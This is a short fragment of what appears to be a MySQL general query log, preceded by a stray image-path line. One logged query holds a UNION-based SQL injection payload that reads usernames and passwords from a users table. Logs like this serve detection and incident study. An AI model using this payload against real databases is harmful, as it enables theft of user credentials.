 10 32 Quit
11 260529 5:26:06 33 Connect webuser@localhost on public_service using Socket
12 33 Query SELECT *
13 FROM records
14 WHERE code='' UNION SELECT 1,username,password,4 FROM users -- -'
15 33 Quit